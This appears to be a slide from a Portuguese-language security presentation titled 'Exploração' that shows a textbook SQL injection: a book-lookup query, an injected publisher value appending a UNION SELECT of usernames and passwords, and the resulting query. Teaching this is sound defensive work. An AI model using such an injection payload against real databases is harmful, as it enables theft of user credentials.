

# Exploração
SELECT author,title,year FROM books WHERE publisher = ‘Wiley’
Wiley’ UNION SELECT username,password,uid FROM users--
SELECT author,title,year FROM books WHERE publisher = ‘Wiley’ UNION SELECT username,password,uid FROM users--’